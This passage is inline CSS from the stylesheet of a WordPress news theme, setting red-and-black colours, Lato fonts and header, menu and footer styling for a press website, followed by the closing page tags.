a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0a0a0a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0a0a0a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#dd3333}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#dd3333!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#dd3333}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.header-search-wrap .td-drop-down-search:after,.header-search-wrap .td-drop-down-search .btn:hover,input[type=submit]:hover,.td-read-more a,.td-post-category:hover,.td_top_authors .td-active .td-author-post-count,.td_top_authors .td-active .td-author-comments-count,.td_top_authors .td_mod_wrap:hover .td-author-post-count,.td_top_authors .td_mod_wrap:hover .td-author-comments-count,.td-404-sub-sub-title a:hover,.td-search-form-widget .wpb_button:hover,.td-rating-bar-wrap div,.dropcap,.td_wrapper_video_playlist .td_video_controls_playlist_wrapper,.wpb_default,.wpb_default:hover,.td-left-smart-list:hover,.td-right-smart-list:hover,#bbpress-forums button:hover,.bbp_widget_login .button:hover,.td-footer-wrapper .td-post-category,.td-footer-wrapper .widget_product_search input[type="submit"]:hover,.single-product .product .summary .cart .button:hover,.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,#bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,.td-theme-slider:hover .slide-meta-cat a,a.vc_btn-black:hover,.td-trending-now-wrapper:hover .td-trending-now-title,.td-scroll-up,.td-smart-list-button:hover,.td-weather-information:before,.td-weather-week:before,.td_block_exchange .td-exchange-header:before,.td-pulldown-syle-2 .td-subcat-dropdown ul:after,.td_block_template_9 .td-block-title:after,.td_block_template_15 .td-block-title:before,div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],.td-close-video-fixed{background-color:#dd3333}.td_block_template_4 .td-related-title .td-cur-simple-item:before{border-color:#dd3333 transparent transparent transparent!important}.td_block_template_4 .td-related-title .td-cur-simple-item,.td_block_template_3 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title:after{background-color:#dd3333}a,cite a:hover,.td-page-content blockquote p,.td-post-content blockquote p,.mce-content-body blockquote p,.comment-content blockquote p,.wpb_text_column blockquote p,.td_block_text_with_title blockquote p,.td_module_wrap:hover .entry-title a,.td-subcat-filter .td-subcat-list a:hover,.td-subcat-filter .td-subcat-dropdown a:hover,.td_quote_on_blocks,.dropcap2,.dropcap3,.td_top_authors .td-active .td-authors-name a,.td_top_authors .td_mod_wrap:hover .td-authors-name a,.td-post-next-prev-content a:hover,.author-box-wrap .td-author-social a:hover,.td-author-name a:hover,.td-author-url a:hover,.comment-reply-link:hover,.logged-in-as a:hover,#cancel-comment-reply-link:hover,.td-search-query,.widget a:hover,.td_wp_recentcomments a:hover,.archive .widget_archive .current,.archive .widget_archive .current a,.widget_calendar tfoot a:hover,#bbpress-forums li.bbp-header .bbp-reply-content span a:hover,#bbpress-forums .bbp-forum-freshness a:hover,#bbpress-forums .bbp-topic-freshness a:hover,#bbpress-forums .bbp-forums-list li a:hover,#bbpress-forums .bbp-forum-title:hover,#bbpress-forums .bbp-topic-permalink:hover,#bbpress-forums .bbp-topic-started-by a:hover,#bbpress-forums .bbp-topic-started-in a:hover,#bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,#bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,.widget_display_replies .bbp-author-name,.widget_display_topics .bbp-author-name,.td-subfooter-menu li a:hover,a.vc_btn-black:hover,.td-smart-list-dropdown-wrap .td-smart-list-button:hover,.td-instagram-user a,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,.td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,.td_block_template_2 .td-related-title .td-cur-simple-item,.td_block_template_5 .td-related-title .td-cur-simple-item,.td_block_template_6 .td-related-title .td-cur-simple-item,.td_block_template_7 .td-related-title .td-cur-simple-item,.td_block_template_8 .td-related-title .td-cur-simple-item,.td_block_template_9 .td-related-title .td-cur-simple-item,.td_block_template_10 .td-related-title .td-cur-simple-item,.td_block_template_11 .td-related-title .td-cur-simple-item,.td_block_template_12 .td-related-title .td-cur-simple-item,.td_block_template_13 .td-related-title .td-cur-simple-item,.td_block_template_14 .td-related-title .td-cur-simple-item,.td_block_template_15 .td-related-title .td-cur-simple-item,.td_block_template_16 .td-related-title .td-cur-simple-item,.td_block_template_17 .td-related-title .td-cur-simple-item,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.td_outlined_btn,.td_block_categories_tags .td-ct-item:hover{color:#dd3333}a.vc_btn-black.vc_btn_square_outlined:hover,a.vc_btn-black.vc_btn_outlined:hover{color:#dd3333!important}.td-next-prev-wrap a:hover,.td-load-more-wrap a:hover,.td-post-small-box a:hover,.page-nav .current,.page-nav:first-child>div,#bbpress-forums .bbp-pagination .current,.post .td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#dd3333}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#dd3333!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #dd3333 transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,.td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#dd3333}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#dd3333}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#dd3333}.td-grid-style-4 .entry-title{background-color:rgba(221,51,51,0.7)}.td-menu-background:before,.td-search-background:before{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-o-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-ms-linear-gradient(top,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='rgba(0,0,0,0.8)',endColorstr='rgba(0,0,0,0.8)',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#dd3333}.td-menu-background,.td-search-background{background-image:url('http://www.stp-press.stp-press.st/wp-content/uploads/2017/10/10.jpg')}ul.sf-menu>.menu-item>a{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .menu-item a{font-family:Lato;font-size:15px}#td-mobile-nav,#td-mobile-nav .wpb_button,.td-search-wrap-mob{font-family:Lato}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#ff5151}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{color:#ffffff}.white-popup-block:after{background:rgba(0,0,0,0.8);background:-moz-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,rgba(0,0,0,0.8)),color-stop(100%,rgba(0,0,0,0.8)));background:-webkit-linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%);background:linear-gradient(45deg,rgba(0,0,0,0.8) 0%,rgba(0,0,0,0.8) 100%)}.white-popup-block:before{background-image:url('http://www.stp-press.stp-press.st/wp-content/uploads/2017/10/10.jpg')}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#dd3333}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#dd3333}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#dd3333!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#dd3333}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0a0a0a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0a0a0a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:#dd3333}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:#dd3333!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-family:Lato;font-size:17px;font-weight:normal;text-transform:capitalize}.sf-menu ul .td-menu-item a{font-family:Lato;font-size:15px}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#000000}.td-sub-footer-container{background-color:#dd3333}.td-sub-footer-container,.td-subfooter-menu li a{color:#ffffff}.td-subfooter-menu li a:hover{color:#ffffff}.block-title>span,.block-title>a,.widgettitle,.td-trending-now-title,.wpb_tabs li a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab>a,.td-theme-wrap .td-related-title a,.woocommerce div.product .woocommerce-tabs ul.tabs li a,.woocommerce .product .products h2:not(.woocommerce-loop-product__title),.td-theme-wrap .td-block-title{font-family:Lato;font-size:15px;text-transform:uppercase}.td_mod_mega_menu .item-details a{font-family:Lato;font-size:15px}.td_mega_menu_sub_cats .block-mega-child-cats a{font-family:Lato;font-size:15px}.td_module_wrap .td-module-title{font-family:Lato}.td_module_1 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_2 .td-module-title{font-size:21px;line-height:25px;font-weight:bold}.td_module_6 .td-module-title{font-size:16px;line-height:19px;font-weight:bold}.td_block_trending_now .entry-title,.td-theme-slider .td-module-title,.td-big-grid-post .entry-title{font-family:Lato}.td_block_trending_now .entry-title{font-size:16px}.td-big-grid-post.td-big-thumb .td-big-grid-meta,.td-big-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:30px;line-height:36px;font-weight:bold}.td-big-grid-post.td-medium-thumb .td-big-grid-meta,.td-medium-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-small-thumb .td-big-grid-meta,.td-small-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:24px;line-height:29px;font-weight:bold}.td-big-grid-post.td-tiny-thumb .td-big-grid-meta,.td-tiny-thumb .td-big-grid-meta .entry-title{font-family:Lato;font-size:20px;line-height:23px;font-weight:bold}.post .td-post-header .entry-title{font-family:Lato}.td-post-template-3 .td-post-header .entry-title{font-size:60px;line-height:66px;font-weight:bold}.post .td-post-next-prev-content a{font-family:Lato;font-size:18px;font-weight:bold}.td_block_related_posts .entry-title a{font-family:Lato;font-size:16px;font-weight:bold}.widget_archive a,.widget_calendar,.widget_categories a,.widget_nav_menu a,.widget_meta a,.widget_pages a,.widget_recent_comments a,.widget_recent_entries a,.widget_text .textwidget,.widget_tag_cloud a,.widget_search input,.woocommerce .product-categories a,.widget_display_forums a,.widget_display_replies a,.widget_display_topics a,.widget_display_views a,.widget_display_stats{font-family:Lato;font-weight:bold}</style>


</body>
</html>